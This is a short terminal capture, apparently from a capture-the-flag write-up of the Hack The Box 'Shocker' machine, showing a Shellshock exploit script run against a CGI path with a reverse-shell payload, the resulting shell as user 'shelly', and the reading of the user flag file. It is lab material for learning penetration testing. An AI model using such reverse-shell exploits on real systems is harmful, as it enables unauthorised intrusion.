 [kali@kali ~/htb/shocker/exploit] python2 34900.py rhost=10.10.10.56 lhost=10.10.14.7
lport=8081 payload=reverse pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> whoami
shelly
10.10.10.56> hostname
Shocker
10.10.10.56> cat /home/shelly/user.txt
d46f7 14dfc